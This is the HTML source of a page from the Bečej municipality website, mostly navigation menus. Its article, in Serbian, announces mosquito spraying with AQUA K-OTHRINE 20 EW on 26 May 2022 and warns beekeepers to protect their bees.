		<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%bd%d0%b5%d0%b3%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Здравље, социјална заштита, нега, спорт и рекреација</a></li>
	</ul>
</li>
	<li id="menu-item-17835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17835"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/%d0%b6%d0%b0%d0%bb%d0%b1%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Жалбена комисија општине Бечеј</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b5%d1%81%d0%bd%d0%b5-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b5/">Месне заједнице</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba/">Именик</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b0%d0%bf%d0%b0-%d0%b3%d1%80%d0%b0%d0%b4%d0%b0/">Мапа општине</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%b7%d0%b2e%d1%88%d1%82aj-o-%d1%81%d1%82a%d1%9a%d1%83-a%d0%bbe%d1%80%d0%b3e%d0%bdo%d0%b3-%d0%bfo%d0%bbe%d0%bda/">Извeштaj o стaњу aлeргeнoг пoлeнa</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.becej.rs/servis-gradjana/">Сервис грађана</a>
<ul class="sub-menu">
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.becej.rs/servis-gradjana/call-center/">Call centar</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d0%b8%d1%80%d0%b0%d1%87%d0%ba%d0%b8-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba/">Бирачки списак</a></li>
	<li id="menu-item-30151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30151"><a href="https://www.becej.rs/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d1%81%d0%ba%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Енергетска санација</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.becej.rs/servis-gradjana/%d0%bd%d0%b0%d1%80%d1%83%d1%87%d0%b8%d0%b2%d0%b0%d1%9a%d0%b5-%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b0/">On-line наручивање извода из матичних књига</a></li>
	<li id="menu-item-16940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://www.becej.rs/servis-gradjana/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.becej.rs/servis-gradjana/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%b0/">Привреда</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%b5%d1%81%d0%ba%d0%b0-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Локална Пореска администрација</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%be%d0%b4-%d1%98%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%b7%d0%b0%d0%bd%d0%b0%d1%87%d0%b0%d1%98%d0%b0/">Информације од  јавног значаја</a></li>
	<li id="menu-item-18732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-%d0%b8-%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be/">Урбанизам и грађевинарство</a></li>
	<li id="menu-item-16632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16632"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-3/">Становање</a></li>
	<li id="menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-2/">Комунални и саобраћајни послови</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15639"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/">Инспекцијски надзор</a>
	<ul class="sub-menu">
		<li id="menu-item-15642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15642"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0/">Грађевинска инспекција</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d1%81%d0%b0%d0%be%d0%b1%d1%80%d0%b0%d1%9b%d0%b0%d1%98%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Саобраћајнa инспекцијa</a></li>
		<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%ba%d0%be%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Комунална инспекција</a></li>
		<li id="menu-item-15650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15650"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Инспекција заштите животне средине</a></li>
	</ul>
</li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Просветни инспектор</a></li>
	<li id="menu-item-14458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14458"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d1%83%d1%9f%d0%b5%d1%82%d1%81%d0%ba%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Буџетски инспектор</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Имовинско-правни послови</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.becej.rs/servis-gradjana/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Заштита животне средине</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.becej.rs/servis-gradjana/besplatna-pravna-pomoc/">Бесплатна правна помоћ</a></li>
	<li id="menu-item-29057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29057"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Савет за здравље општине Бечеј</a></li>
	<li id="menu-item-26789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26789"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d1%83-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bf%d0%b0%d1%86%d0%b8%d1%98%d0%b5%d0%bd%d0%b0%d1%82a/">Саветник за заштиту права пацијенатa</a></li>
	<li id="menu-item-27582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27582"><a href="https://www.becej.rs/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%be-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Заштита података о личности</a></li>
	<li id="menu-item-24647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24647"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%b1%d0%b8%d1%80%d0%b0%d1%9a%d0%b5/">Лобирање</a></li>
</ul>
</li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.becej.rs/category/%d1%98%d0%b0%d0%b2%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b0%d0%b2%d0%ba%d0%b5/">Јавне набавке</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Документи</a>
<ul class="sub-menu">
	<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d0%b0%d1%82%d1%83%d1%82-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Статут Општине Бечеј</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%98%d0%b5/">Стратегије и локални акциони планови</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Остали документи</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d0%bb%d0%b0%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Планови детаљне регулације</a></li>
	<li id="menu-item-6891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Просторни план</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bd%d0%b0%d1%81%d0%b5%d1%99%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Генерални план</a></li>
	<li id="menu-item-12683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https://www.becej.rs/службени-лист-општине-бечеј/">Службени лист</a></li>
	<li id="menu-item-8236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8236"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/">ОБЈЕДИЊЕНА ПРОЦЕДУРА</a></li>
	<li id="menu-item-12276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b1%d1%83%d1%9f%d0%b5%d1%82/">Буџет</a></li>
	<li id="menu-item-13584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d0%b7%d0%b0%d0%ba%d0%be%d1%9a%d0%b5%d1%9a%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d0%b0%d1%82%d0%b0-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b8%d1%81%d0%b0/">Озакоњење објеката и Програм пописа незаконито изгр. обј.</a></li>
	<li id="menu-item-22096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22096"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf/">Закуп</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Избори 2020</a></li>
	<li id="menu-item-26098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26098"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/saveti/">Савети</a></li>
	<li id="menu-item-26410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26410"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b5/">Комисије</a></li>
	<li id="menu-item-29910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29910"><a href="https://www.becej.rs/%d0%bf%d0%bb%d0%b0%d0%bd-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98-%d0%b7%d0%b0-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4-2024-20/">План развоја општине Бечеј за период 2024.-2030.године.</a></li>
	<li id="menu-item-32754" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32754"><a href="https://www.becej.rs/%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80-%d1%98%d0%b0%d0%b2%d0%bd%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0/">КАЛЕНДАР ЈАВНИХ КОНКУРСА</a></li>
</ul>
</li>
<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17495"><a href="https://www.becej.rs/category/konkursi-obavestenja/">Конкурси и обавештења</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="https://www.becej.rs/hu/">MAGYAR</a></li>
</ul>						</nav>
						<!-- /nav -->

				</header>
				<!-- /header -->
			</div>

	<main role="main">
		<!-- section -->
		<section>
 <div class="header-bg">
     <div class="container">
          <div class="row skupstina">
             <h2>Прскање комараца на територији општине Бечеј</h2>
             <!-- <a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a>-->
             <!-- <img src="/../wp-content/themes/becej/img/header11.png"> -->
          </div>
     </div>
</div>


  <div class="container">
       <ul id="breadcrumbs"><li><a href="https://www.becej.rs">Почетна</a></li><li style="width:auto"> > </li><li><a href="https://www.becej.rs/category/konkursi-obavestenja/" rel="tag">Конкурси и обавештења</a></li><li> > </li><li>Прскање комараца на територији општине Бечеј</li></ul>  </div>

		<div class="slider-bg2">
			<div class="container">
				<div class="row">

				</div>

			</div>
		</div>

		<div class="container">
			<div id="tts-player"></div>
			<div class="row">
				<div class="col-md-9">

					<div class="audio">
<!-- 						<a id="audio"><img src="/../wp-content/themes/becej/img/audio.jpg"></a> -->
						<div class="audio1">
<!-- 						<embed type="application/x-shockwave-flash" flashvars="audioUrl=#" src="http://becej.rs/Audio/audio-player.swf" width="400" height="27" quality="best" wmode="transparent" position="absolute" left="0px" right="0px" z-index="-1">  -->
						</div>
					</div>

					
						<!-- article -->
						<article id="post-27710" class="post-27710 post type-post status-publish format-standard hentry category-konkursi-obavestenja">

							<!-- post thumbnail -->
														<!-- /post thumbnail -->

							<p>Обавештавамо грађане општине Бечеј да ће 26. 05. 2022. (четвртак), уколико се стекну неопходни метео услови, бити извршен третман сузбијања одраслих форми комараца у периоду од 18 до 22 часова. Третман ће се вршити препаратом AQUA K-OTHRINE 20 EW уређајима са земље.<br />
Пчелари треба да предузму мере заштита пчела.</p>
<p><a href="https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n.jpg"><img fetchpriority="high" decoding="async" width="250" height="224" class="alignnone size-medium wp-image-27711" src="https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n-250x224.jpg" alt="" srcset="https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n-250x224.jpg 250w, https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n-700x626.jpg 700w, https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n-768x687.jpg 768w, https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n-1536x1374.jpg 1536w, https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n-120x107.jpg 120w, https://www.becej.rs/wp-content/uploads/2022/05/279237861_361199756033445_525708591149611350_n.jpg 1938w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>

							
						</article>
						<!-- /article -->

						<input id="speaker" type="text" value="AlfaNum Snezana" style="display:none">
						<div class="snezana" style="display:none">
							Обавештавамо грађане општине Бечеј да ће 26. 05. 2022. (четвртак), уколико се стекну неопходни метео услови, бити извршен третман сузбијања одраслих форми комараца у периоду од 18 до 22 часова. Третман ће се вршити препаратом AQUA K-OTHRINE 20 EW уређајима са земље.
Пчелари треба да предузму мере заштита пчела.

						</div>

					
					

				</div>

				<div class="col-md-3">
					<!-- sidebar -->
<aside class="sidebar" role="complementary">

	<!-- <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="http://www.becej.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Општина Бечеј</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.becej.rs/category/aktuelnosti/">Актуелности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19338"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b8-%d1%80%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80/">Интерни ревизор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/">Органи</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%81%d0%ba%d1%83%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Скупштина општине</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5/">Председник општине</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%b2%d0%b5%d1%9b%d0%b5/">Општинско веће</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%b0/">Општинска управа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%98%d0%b0%d0%b2%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%b7%d0%b5%d1%9b%d0%b0/">Јавна предузећа</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b0-%d1%87%d0%b8%d1%98%d0%b8-%d1%98%d0%b5-%d0%be%d1%81%d0%bd%d0%b8%d0%b2%d0%b0%d1%87-%d0%be%d0%bf%d1%88/">Привредна друштва чији је оснивач општина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b5/">Јавне установе</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/">Култура</a></li>
